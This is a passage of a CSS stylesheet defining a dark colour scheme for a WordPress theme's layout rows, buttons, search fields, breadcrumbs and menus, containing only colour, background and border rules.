	color: #b4c2d1;
	background-color: #141e29;
}

.scheme_dark .sc_layouts_row_delimiter,
.scheme_dark.sc_layouts_row_delimiter {
	border-color: #26323f;
}

.footer_wrap .scheme_dark.vc_row .sc_layouts_row_delimiter,
.footer_wrap .scheme_dark.sc_layouts_row_delimiter,
.scheme_dark.footer_wrap .sc_layouts_row_delimiter {
	border-color: #1e2832;
}


.footer_wrap .scheme_dark .elementor-text-editor a{
    color: #b4c2d1;
}
.footer_wrap .scheme_dark .elementor-text-editor a:hover{
    color: #f25035;
}

.scheme_dark .sc_layouts_item_icon {
	color: #9ca9b6;
}
.scheme_dark .sc_layouts_item_details_line1 {
	color: #f25035;
}
.scheme_dark .sc_layouts_item_details_line2 {
	color: #ffffff;
}

.scheme_dark span.trx_addons_login_menu,
.scheme_dark span.trx_addons_login_menu:after {
	color: #b4c2d1;
	background-color: #0e161f;
	border-color: #1e2832;
}
.scheme_dark span.trx_addons_login_menu .trx_addons_login_menu_delimiter {
	border-color: #1e2832;
}
.scheme_dark span.trx_addons_login_menu .trx_addons_login_menu_item {
	color: #b4c2d1;
}
.scheme_dark span.trx_addons_login_menu .trx_addons_login_menu_item:hover {
	color: #ffffff;
	background-color: #18232f;
}

.scheme_dark .sc_layouts_row_fixed_on {
	background-color: #141e29;
}

/* Row type: Narrow */
.scheme_dark .sc_layouts_row.sc_layouts_row_type_narrow,
.scheme_dark.sc_layouts_row.sc_layouts_row_type_narrow {
	color: #b4c2d1;
}
.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item,
.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item {
	color: #b4c2d1;
}
.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button),
.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button) {
	color: #b4c2d1;
}
.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button):hover,

.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button):hover .sc_layouts_item_icon,
.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button):hover,

.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button):hover .sc_layouts_item_icon {
	color: #ffffff;
}
.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item_icon,
.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item_icon {
	color: #f25035;
}
.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item_details_line1,
.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item_details_line2,
.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item_details_line1,
.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item_details_line2 {
	color: #b4c2d1;
}

.scheme_dark .sc_layouts_row_type_narrow .socials_wrap .social_item .social_icon,
.scheme_dark.sc_layouts_row_type_narrow .socials_wrap .social_item .social_icon {
	background-color: transparent;
	color: #f25035;
}
.scheme_dark .sc_layouts_row_type_narrow .socials_wrap .social_item:hover .social_icon,
.scheme_dark.sc_layouts_row_type_narrow .socials_wrap .social_item:hover .social_icon {
	background-color: transparent;
	color: #ea3e21;
}

.scheme_dark .sc_layouts_row_type_narrow .sc_button_default,
.scheme_dark .sc_layouts_row_type_narrow .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image),
.scheme_dark.sc_layouts_row_type_narrow .sc_button_default,
.scheme_dark.sc_layouts_row_type_narrow .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image) {
	background-color: #f25035;
	color: #ffffff;
}
.scheme_dark .sc_layouts_row_type_narrow .sc_button_default:hover,
.scheme_dark .sc_layouts_row_type_narrow .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover,
.scheme_dark.sc_layouts_row_type_narrow .sc_button_default:hover,
.scheme_dark.sc_layouts_row_type_narrow .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover {
	background-color: #f25035;
	color: #ffffff;
}
.scheme_dark .sc_layouts_row_type_narrow .sc_button.color_style_link2,
.scheme_dark.sc_layouts_row_type_narrow .sc_button.color_style_link2 {
	background-color: #4353ff;
	color: #ffffff;
}
.scheme_dark .sc_layouts_row_type_narrow .sc_button.color_style_link2:hover,
.scheme_dark.sc_layouts_row_type_narrow .sc_button.color_style_link2:hover {
	background-color: #3040ee;
	color: #ffffff !important;
}
.scheme_dark .sc_layouts_row_type_narrow .sc_button.color_style_link3,
.scheme_dark.sc_layouts_row_type_narrow .sc_button.color_style_link3 {
	background-color: #57af3a;
	color: #ffffff;
}
.scheme_dark .sc_layouts_row_type_narrow .sc_button.color_style_link3:hover,
.scheme_dark.sc_layouts_row_type_narrow .sc_button.color_style_link2:hover {
	background-color: #469b2a;
	color: #ffffff !important;
}
.scheme_dark .sc_layouts_row_type_narrow .sc_button.color_style_dark,
.scheme_dark.sc_layouts_row_type_narrow .sc_button.color_style_dark {
	background-color: #ffffff;
	color: #ffffff;
}
.scheme_dark .sc_layouts_row_type_narrow .sc_button.color_style_dark:hover,
.scheme_dark.sc_layouts_row_type_narrow .sc_button.color_style_dark:hover {
	background-color: #f25035;
	color: #ffffff !important;
}

.scheme_dark .sc_layouts_row_type_narrow .sc_button_bordered:not(.sc_button_bg_image),
.scheme_dark.sc_layouts_row_type_narrow .sc_button_bordered:not(.sc_button_bg_image) {
	color:#f25035;
	border-color:#f25035;
}
.scheme_dark .sc_layouts_row_type_narrow .sc_button_bordered:not(.sc_button_bg_image):hover,
.scheme_dark.sc_layouts_row_type_narrow .sc_button_bordered:not(.sc_button_bg_image):hover {
	color:#ea3e21 !important;
	border-color:#ea3e21 !important;
}
.scheme_dark .sc_layouts_row_type_narrow .sc_button_bordered.color_style_link2:not(.sc_button_bg_image),
.scheme_dark.sc_layouts_row_type_narrow .sc_button_bordered.color_style_link2:not(.sc_button_bg_image) {
	color:#4353ff;
	border-color:#4353ff;
}
.scheme_dark .sc_layouts_row_type_narrow .sc_button_bordered.color_style_link2:not(.sc_button_bg_image):hover,
.scheme_dark.sc_layouts_row_type_narrow .sc_button_bordered.color_style_link2:not(.sc_button_bg_image):hover {
	color:#3040ee !important;
	border-color:#3040ee !important;
}
.scheme_dark .sc_layouts_row_type_narrow .sc_button_bordered.color_style_link3:not(.sc_button_bg_image),
.scheme_dark.sc_layouts_row_type_narrow .sc_button_bordered.color_style_link3:not(.sc_button_bg_image) {
	color:#57af3a;
	border-color:#57af3a;
}
.scheme_dark .sc_layouts_row_type_narrow .sc_button_bordered.color_style_link3:not(.sc_button_bg_image):hover,
.scheme_dark.sc_layouts_row_type_narrow .sc_button_bordered.color_style_link3:not(.sc_button_bg_image):hover {
	color:#469b2a !important;
	border-color:#469b2a !important;
}
.scheme_dark .sc_layouts_row_type_narrow .sc_button_bordered.color_style_dark:not(.sc_button_bg_image),
.scheme_dark.sc_layouts_row_type_narrow .sc_button_bordered.color_style_dark:not(.sc_button_bg_image) {
	color:#ffffff;
	border-color:#ffffff;
}
.scheme_dark .sc_layouts_row_type_narrow .sc_button_bordered.color_style_dark:not(.sc_button_bg_image):hover,
.scheme_dark.sc_layouts_row_type_narrow .sc_button_bordered.color_style_dark:not(.sc_button_bg_image):hover {
	color:#f25035 !important;
	border-color:#f25035 !important;
}

.scheme_dark .sc_layouts_row_type_narrow .search_wrap .search_submit,
.scheme_dark.sc_layouts_row_type_narrow .search_wrap .search_submit {
	background-color: transparent;
	color: #f25035;
}
.scheme_dark .sc_layouts_row_type_narrow .search_wrap .search_field,
.scheme_dark.sc_layouts_row_type_narrow .search_wrap .search_field {
	color: #b4c2d1;
}
.scheme_dark .sc_layouts_row_type_narrow .search_wrap .search_field::-webkit-input-placeholder,
.scheme_dark.sc_layouts_row_type_narrow .search_wrap .search_field::-webkit-input-placeholder {
	color: #b4c2d1;
}
.scheme_dark .sc_layouts_row_type_narrow .search_wrap .search_field::-moz-placeholder,
.scheme_dark.sc_layouts_row_type_narrow .search_wrap .search_field::-moz-placeholder {
	color: #b4c2d1;
}
.scheme_dark .sc_layouts_row_type_narrow .search_wrap .search_field:-ms-input-placeholder,
.scheme_dark.sc_layouts_row_type_narrow .search_wrap .search_field:-ms-input-placeholder {
	color: #b4c2d1;
}
.scheme_dark .sc_layouts_row_type_narrow .search_wrap .search_field:focus,
.scheme_dark.sc_layouts_row_type_narrow .search_wrap .search_field:focus {
	color: #ffffff;
}


/* Row type: Compact */
.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item,
.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item {
	color: #b4c2d1;
}

.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button),
.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button) {
	color: #ffffff;
}
.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button):hover,

.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item a:hover .sc_layouts_item_icon,
.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button):hover,

.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item a:hover .sc_layouts_item_icon {
	color: #f25035;
}

.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item_icon,
.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item_icon {
	color: #ffffff;
}

.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item_details_line1,
.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item_details_line2,
.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item_details_line1,
.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item_details_line2 {
	color: #b4c2d1;
}

.scheme_dark .sc_layouts_row_type_compact .socials_wrap .social_item .social_icon,
.scheme_dark.sc_layouts_row_type_compact .socials_wrap .social_item .social_icon {
	background-color: transparent;
	color: #ffffff;
}
.scheme_dark .sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon,
.scheme_dark.sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon {
	background-color: transparent;
	color: #ea3e21;
}

.scheme_dark .sc_layouts_row_type_compact .search_wrap .search_submit,
.scheme_dark.sc_layouts_row_type_compact .search_wrap .search_submit {
	background-color: transparent;
	color: #ffffff;
}
.scheme_dark .sc_layouts_row_type_compact .search_wrap .search_submit:hover,
.scheme_dark.sc_layouts_row_type_compact .search_wrap .search_submit:hover {
	background-color: transparent;
	color: #ea3e21;
}
.scheme_dark .sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit,
.scheme_dark.sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit {
	color: #f25035;
}
.scheme_dark .sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit:hover,
.scheme_dark.sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit:hover {
	color: #ea3e21;
}

.scheme_dark .sc_layouts_row_type_compact .search_wrap .search_field::-webkit-input-placeholder,
.scheme_dark.sc_layouts_row_type_compact .search_wrap .search_field::-webkit-input-placeholder {
	color: #b4c2d1;
}
.scheme_dark .sc_layouts_row_type_compact .search_wrap .search_field::-moz-placeholder,
.scheme_dark.sc_layouts_row_type_compact .search_wrap .search_field::-moz-placeholder {
	color: #b4c2d1;
}
.scheme_dark .sc_layouts_row_type_compact .search_wrap .search_field:-ms-input-placeholder,
.scheme_dark.sc_layouts_row_type_compact .search_wrap .search_field:-ms-input-placeholder {
	color: #b4c2d1;
}


/* Row type: Normal */
.scheme_dark .sc_layouts_row_type_normal .sc_layouts_item,
.scheme_dark.sc_layouts_row_type_normal .sc_layouts_item {
	color: #b4c2d1;
}
.scheme_dark .sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button),
.scheme_dark.sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button) {
	color: #b4c2d1;
}
.scheme_dark .sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button):hover,

.scheme_dark .sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button):hover .sc_layouts_item_icon,
.scheme_dark.sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button):hover,

.scheme_dark.sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button):hover .sc_layouts_item_icon {
	color: #ffffff;
}

.scheme_dark .sc_layouts_row_type_normal .search_wrap .search_submit,
.scheme_dark.sc_layouts_row_type_normal .search_wrap .search_submit {
	background-color: transparent;
	color: #b4c2d1;
}
.scheme_dark .sc_layouts_row_type_normal .search_wrap .search_submit:hover,
.scheme_dark.sc_layouts_row_type_normal .search_wrap .search_submit:hover {
	background-color: transparent;
	color: #ffffff;
}


/* Logo */
.scheme_dark .sc_layouts_logo b {
	color: #ffffff;
}
.scheme_dark .sc_layouts_logo i {
	color: #f25035;
}
.scheme_dark .sc_layouts_logo_text {
	color: #f25035;
}
.scheme_dark .sc_layouts_logo:hover .logo_text {
	color: #ffffff;
}
.scheme_dark .logo_slogan {
	color: #b4c2d1;
}


/* Search style 'Expand' */
.scheme_dark .search_style_expand.search_opened {
	background-color: #141e29;
	border-color: #26323f;
}
.scheme_dark .search_style_expand.search_opened .search_submit {
	color: #b4c2d1;
}
.scheme_dark .search_style_expand .search_submit:hover,
.scheme_dark .search_style_expand .search_submit:focus {
	color: #ffffff;
}


/* Search style 'Fullscreen' */
.scheme_dark .search_style_fullscreen.search_opened .search_form_wrap {
	background-color: rgba(20,30,41,0.9);
}
.scheme_dark .search_style_fullscreen.search_opened .search_form {
	border-color: #1e2832;
}
.scheme_dark .search_style_fullscreen.search_opened .search_close,
.scheme_dark .search_style_fullscreen.search_opened .search_field,
.scheme_dark .search_style_fullscreen.search_opened .search_submit {
	color: #ffffff;
}
.scheme_dark .search_style_fullscreen.search_opened .search_close:hover,
.scheme_dark .search_style_fullscreen.search_opened .search_field:hover,
.scheme_dark .search_style_fullscreen.search_opened .search_field:focus,
.scheme_dark .search_style_fullscreen.search_opened .search_submit:hover,
.scheme_dark .search_style_fullscreen.search_opened .search_submit:focus {
	color: #b4c2d1;
}
.scheme_dark .search_style_fullscreen.search_opened .search_field::-webkit-input-placeholder {color:#b4c2d1; opacity: 1;}
.scheme_dark .search_style_fullscreen.search_opened .search_field::-moz-placeholder          {color:#b4c2d1; opacity: 1;}/* Firefox 19+ */
.scheme_dark .search_style_fullscreen.search_opened .search_field:-moz-placeholder           {color:#b4c2d1; opacity: 1;}/* Firefox 18- */
.scheme_dark .search_style_fullscreen.search_opened .search_field:-ms-input-placeholder      {color:#b4c2d1; opacity: 1;}


/* Search results */
.scheme_dark .search_wrap .search_results {
	background-color: #141e29;
	border-color: #26323f;
}
.scheme_dark .search_wrap .search_results:after {
	background-color: #141e29;
	border-left-color: #26323f;
	border-top-color: #26323f;
}
.scheme_dark .search_wrap .search_results .search_results_close {
	color: #9ca9b6;
}
.scheme_dark .search_wrap .search_results .search_results_close:hover {
	color: #ffffff;
}
.scheme_dark .search_results.widget_area .post_item + .post_item {
	border-top-color: #26323f;
}


/* Page title and breadcrumbs */
.scheme_dark .sc_layouts_title .sc_layouts_title_meta,
.scheme_dark .sc_layouts_title .post_meta,
.scheme_dark .sc_layouts_title .post_meta_item,
.scheme_dark .sc_layouts_title .post_meta .vc_inline-link,
.scheme_dark .sc_layouts_title .post_meta_item a,
.scheme_dark .sc_layouts_title .post_meta_item:after,
.scheme_dark .sc_layouts_title .post_meta_item:hover:after,
.scheme_dark .sc_layouts_title .post_meta_item.post_categories,
.scheme_dark .sc_layouts_title .post_meta_item.post_categories a,
.scheme_dark .sc_layouts_title .post_info .post_info_item,
.scheme_dark .sc_layouts_title .post_info .post_info_item a,
.scheme_dark .sc_layouts_title .post_info_counters .post_counters_item,
.scheme_dark .sc_layouts_title .post_counters .socials_share .socials_caption:before,
.scheme_dark .sc_layouts_title .post_counters .socials_share .socials_caption:hover:before {
	color: #ffffff;
}
.scheme_dark .sc_layouts_title .post_meta_item a:hover,
.scheme_dark .sc_layouts_title .post_meta .vc_inline-link:hover,
.scheme_dark .sc_layouts_title a.post_meta_item:hover,
.scheme_dark .sc_layouts_title .post_info .post_info_item a:hover,
.scheme_dark .sc_layouts_title .post_info_counters .post_counters_item:hover {
	color: #9ca9b6;
}

.scheme_dark .sc_layouts_title .sc_layouts_title_description {
	color: #ffffff;
}
.scheme_dark .sc_layouts_title_breadcrumbs {
	color: #ffffff;
}
.scheme_dark .sc_layouts_title_breadcrumbs a {
	color: #ffffff !important;
}
.scheme_dark .sc_layouts_title_breadcrumbs a:hover {
	color: #f25035 !important;
}

.scheme_dark .breadcrumbs .breadcrumbs_delimiter:before{
color: #f25035 !important;
}


/* Menu */
.scheme_dark .sc_layouts_menu_nav > li > a {
	color: #ffffff;
}
.scheme_dark .sc_layouts_menu_nav > li > a:hover,
.scheme_dark .sc_layouts_menu_nav > li.sfHover > a {
	color: #f25035 !important;
}
.scheme_dark .sc_layouts_menu_nav > li.current-menu-item > a,
.scheme_dark .sc_layouts_menu_nav > li.current-menu-parent > a,
.scheme_dark .sc_layouts_menu_nav > li.current-menu-ancestor > a {
	color: #f25035 !important;
}
.scheme_dark .sc_layouts_menu_nav .menu-collapse > a:before {
	color: #b4c2d1;
}
.scheme_dark .sc_layouts_menu_nav .menu-collapse > a:after {
	background-color: transparent !important;
}
.scheme_dark .sc_layouts_menu_nav .menu-collapse > a:hover:before {
	color: #f25035;
}
.scheme_dark .sc_layouts_menu_nav .menu-collapse > a:hover:after {
	background-color: #18232f;
}

/* Submenu */
.scheme_dark .sc_layouts_menu_popup .sc_layouts_menu_nav,
.scheme_dark .sc_layouts_menu_nav > li ul {
	background-color: #0e161f;
}
.scheme_dark .widget_nav_menu li.menu-delimiter,
.scheme_dark .sc_layouts_menu_nav > li li.menu-delimiter {
	border-color: #ebebeb;
}
.scheme_dark .sc_layouts_menu_popup .sc_layouts_menu_nav > li > a,
.scheme_dark .sc_layouts_menu_nav > li li > a {
	color: #b4c2d1 !important;
}
.scheme_dark .sc_layouts_menu_popup .sc_layouts_menu_nav > li > a:hover,
.scheme_dark .sc_layouts_menu_popup .sc_layouts_menu_nav > li.sfHover > a,
.scheme_dark .sc_layouts_menu_nav > li li > a:hover,
.scheme_dark .sc_layouts_menu_nav > li li.sfHover > a {
	color: #ffffff !important;
}
.scheme_dark .sc_layouts_menu_nav > li li > a:hover:after {
	color: #ffffff !important;
}
.scheme_dark .sc_layouts_menu_nav li[class*="columns-"] li.menu-item-has-children > a:hover,
.scheme_dark .sc_layouts_menu_nav li[class*="columns-"] li.menu-item-has-children.sfHover > a {
	color: #4c5560 !important;
	background-color: transparent;
}
.scheme_dark .sc_layouts_menu_nav > li li[class*="icon-"]:before {
	color: #ffffff;
}
.scheme_dark .sc_layouts_menu_nav > li li[class*="icon-"]:hover:before,
.scheme_dark .sc_layouts_menu_nav > li li[class*="icon-"].shHover:before {
	color: #ffffff;
}
.scheme_dark .sc_layouts_menu_nav > li li.current-menu-item > a,
.scheme_dark .sc_layouts_menu_nav > li li.current-menu-parent > a,
.scheme_dark .sc_layouts_menu_nav > li li.current-menu-ancestor > a {
	color: #f25035 !important;
}
.scheme_dark .sc_layouts_menu_nav > li li.current-menu-item:before,
.scheme_dark .sc_layouts_menu_nav > li li.current-menu-parent:before,
.scheme_dark .sc_layouts_menu_nav > li li.current-menu-ancestor:before {
	color: #ffffff !important;
}

/* Description in the menu */
.scheme_dark .sc_layouts_menu_item_description {
	color: #d0d3da;
}
.scheme_dark .menu_main_nav > li ul [class*="current-menu-"] > a .sc_layouts_menu_item_description,
.scheme_dark .sc_layouts_menu_nav > li ul li[class*="current-menu-"] > a .sc_layouts_menu_item_description,
.scheme_dark .menu_main_nav > li ul a:hover .sc_layouts_menu_item_description,
.scheme_dark .sc_layouts_menu_nav > li ul a:hover .sc_layouts_menu_item_description {
	color: #9ca9b6;
}
.scheme_dark .menu_main_nav > li[class*="current-menu-"] > a .sc_layouts_menu_item_description,
.scheme_dark .sc_layouts_menu_nav > li[class*="current-menu-"] > a .sc_layouts_menu_item_description,
.scheme_dark .menu_main_nav > li > a:hover .sc_layouts_menu_item_description,
.scheme_dark .sc_layouts_menu_nav > li > a:hover .sc_layouts_menu_item_description {
	color: #b4c2d1;
}

/* Layouts as submenu */
.scheme_dark .sc_layouts_menu li > ul.sc_layouts_submenu .vc_row,
.scheme_dark .sc_layouts_menu li > ul.sc_layouts_submenu .sc_layouts_item,
.scheme_dark .sc_layouts_menu li > ul.sc_layouts_submenu .post_item{
	color: #4c5560;
}

.scheme_dark .sc_layouts_menu li > ul.sc_layouts_submenu .vc_row a:not(.sc_button):not(.button),
.scheme_dark .sc_layouts_menu li > ul.sc_layouts_submenu .sc_layouts_item a:not(.sc_button):not(.button) {
	color: #4c5560;
}
.scheme_dark .sc_layouts_menu li > ul.sc_layouts_submenu .vc_row a:not(.sc_button):not(.button):hover,
.scheme_dark .sc_layouts_menu li > ul.sc_layouts_submenu .sc_layouts_item a:not(.sc_button):not(.button):hover,
.scheme_dark .sc_layouts_menu li > ul.sc_layouts_submenu .vc_row a:hover .sc_layouts_item_icon,
.scheme_dark .sc_layouts_menu li > ul.sc_layouts_submenu .sc_layouts_item a:hover .sc_layouts_item_icon {
	color: #f25035;
}
.scheme_dark ul.sc_layouts_submenu h1,
.scheme_dark ul.sc_layouts_submenu h2,
.scheme_dark ul.sc_layouts_submenu h3,
.scheme_dark ul.sc_layouts_submenu h4,
.scheme_dark ul.sc_layouts_submenu h5,
.scheme_dark ul.sc_layouts_submenu h6,
.scheme_dark ul.sc_layouts_submenu h1 a,
.scheme_dark ul.sc_layouts_submenu h2 a,
.scheme_dark ul.sc_layouts_submenu h3 a,
.scheme_dark ul.sc_layouts_submenu h4 a,
.scheme_dark ul.sc_layouts_submenu h5 a,
.scheme_dark ul.sc_layouts_submenu h6 a,
.scheme_dark ul.sc_layouts_submenu [class*="color_style_"] h1 a,
.scheme_dark ul.sc_layouts_submenu [class*="color_style_"] h2 a,
.scheme_dark ul.sc_layouts_submenu [class*="color_style_"] h3 a,
.scheme_dark ul.sc_layouts_submenu [class*="color_style_"] h4 a,
.scheme_dark ul.sc_layouts_submenu [class*="color_style_"] h5 a,
.scheme_dark ul.sc_layouts_submenu [class*="color_style_"] h6 a {
	color: #4c5560;
}
.scheme_dark ul.sc_layouts_submenu h1 a:hover,
.scheme_dark ul.sc_layouts_submenu h2 a:hover,
.scheme_dark ul.sc_layouts_submenu h3 a:hover,
.scheme_dark ul.sc_layouts_submenu h4 a:hover,
.scheme_dark ul.sc_layouts_submenu h5 a:hover,
.scheme_dark ul.sc_layouts_submenu h6 a:hover {
	color: #f25035;
}
.scheme_dark ul.sc_layouts_submenu .color_style_link2 h1 a:hover,
.scheme_dark ul.sc_layouts_submenu .color_style_link2 h2 a:hover,
.scheme_dark ul.sc_layouts_submenu .color_style_link2 h3 a:hover,
.scheme_dark ul.sc_layouts_submenu .color_style_link2 h4 a:hover,
.scheme_dark ul.sc_layouts_submenu .color_style_link2 h5 a:hover,
.scheme_dark ul.sc_layouts_submenu .color_style_link2 h6 a:hover {
	color: #b4c2d1;
}
.scheme_dark ul.sc_layouts_submenu .color_style_link3 h1 a:hover,
.scheme_dark ul.sc_layouts_submenu .color_style_link3 h2 a:hover,
.scheme_dark ul.sc_layouts_submenu .color_style_link3 h3 a:hover,
.scheme_dark ul.sc_layouts_submenu .color_style_link3 h4 a:hover,
.scheme_dark ul.sc_layouts_submenu .color_style_link3 h5 a:hover,
.scheme_dark ul.sc_layouts_submenu .color_style_link3 h6 a:hover {
	color: #ddb837;
}
.scheme_dark ul.sc_layouts_submenu .color_style_dark h1 a:hover,
.scheme_dark ul.sc_layouts_submenu .color_style_dark h2 a:hover,
.scheme_dark ul.sc_layouts_submenu .color_style_dark h3 a:hover,
.scheme_dark ul.sc_layouts_submenu .color_style_dark h4 a:hover,
.scheme_dark ul.sc_layouts_submenu .color_style_dark h5 a:hover,
.scheme_dark ul.sc_layouts_submenu .color_style_dark h6 a:hover {
	color: #f25035;
}

.scheme_dark ul.sc_layouts_submenu dt,
.scheme_dark ul.sc_layouts_submenu b,
.scheme_dark ul.sc_layouts_submenu strong,
.scheme_dark ul.sc_layouts_submenu i,
.scheme_dark ul.sc_layouts_submenu em,
.scheme_dark ul.sc_layouts_submenu mark,
.scheme_dark ul.sc_layouts_submenu ins {	
	color: #4c5560;
}
.scheme_dark ul.sc_layouts_submenu s,
.scheme_dark ul.sc_layouts_submenu strike,
.scheme_dark ul.sc_layouts_submenu del,
.scheme_dark ul.sc_layouts_submenu .post_meta{	
	color: #d0d3da;
}

.scheme_dark ul.sc_layouts_submenu .sc_recent_news_header {
	border-color: #ebebeb;
}

/* Layouts submenu in the Custom Menu */
.scheme_dark .widget_nav_menu .sc_layouts_menu li > ul.sc_layouts_submenu .vc_row,
.scheme_dark .widget_nav_menu .sc_layouts_menu li > ul.sc_layouts_submenu .sc_layouts_item,
.scheme_dark .widget_nav_menu .sc_layouts_menu li > ul.sc_layouts_submenu .post_item{
	color: #b4c2d1;
}

.scheme_dark .widget_nav_menu .sc_layouts_menu li > ul.sc_layouts_submenu .vc_row a:not(.sc_button):not(.button),
.scheme_dark .widget_nav_menu .sc_layouts_menu li > ul.sc_layouts_submenu .sc_layouts_item a:not(.sc_button):not(.button) {
	color: #f25035;
}
.scheme_dark .widget_nav_menu .sc_layouts_menu li > ul.sc_layouts_submenu .vc_row a:not(.sc_button):not(.button):hover,
.scheme_dark .widget_nav_menu .sc_layouts_menu li > ul.sc_layouts_submenu .vc_row a:hover .sc_layouts_item_icon,
.scheme_dark .widget_nav_menu .sc_layouts_menu li > ul.sc_layouts_submenu .sc_layouts_item a:not(.sc_button):not(.button):hover,
.scheme_dark .widget_nav_menu .sc_layouts_menu li > ul.sc_layouts_submenu .sc_layouts_item a:hover .sc_layouts_item_icon {
	color: #ea3e21;
}
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h1,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h2,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h3,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h4,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h5,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h6,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h1 a,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h2 a,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h3 a,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h4 a,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h5 a,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h6 a,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h1 a,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h2 a,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h3 a,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h4 a,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h5 a,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h6 a {
	color: #ffffff;
}
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h1 a:hover,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h2 a:hover,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h3 a:hover,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h4 a:hover,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h5 a:hover,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h6 a:hover {
	color: #f25035;
}
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h1 a:hover,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h2 a:hover,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h3 a:hover,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h4 a:hover,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h5 a:hover,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h6 a:hover {
	color: #4353ff;
}
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h1 a:hover,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h2 a:hover,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h3 a:hover,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h4 a:hover,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h5 a:hover,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h6 a:hover {
	color: #57af3a;
}
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h1 a:hover,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h2 a:hover,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h3 a:hover,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h4 a:hover,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h5 a:hover,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h6 a:hover {
	color: #f25035;
}

.scheme_dark .widget_nav_menu ul.sc_layouts_submenu dt,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu b,
